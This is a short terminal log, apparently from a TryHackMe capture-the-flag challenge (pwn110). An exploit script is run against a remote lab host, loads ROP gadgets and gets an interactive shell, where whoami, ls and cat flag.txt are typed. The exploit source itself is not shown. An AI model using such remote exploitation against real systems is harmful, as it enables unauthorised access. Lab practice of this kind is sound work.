 [vulbury]-[18:41-30/08]-[/home/vulbury/Downloads]
vulbury$python code110.py  REMOTE 10.10.65.239 9010
[+] Opening connection to 10.10.65.239 on port 9010: Done
[*] Loading gadgets for '/home/vulbury/Downloads/pwn110.pwn110'
[*] Switching to interactive mode
TRYHACKME
pwn 110
Hello pwner, I'm the last challenge 😈
Well done, Now try to pwn me without libc 😏
$ whoami
pwn110
$ ls
flag.txt
pwn110
pwn110.c
$ cat flag.txt
$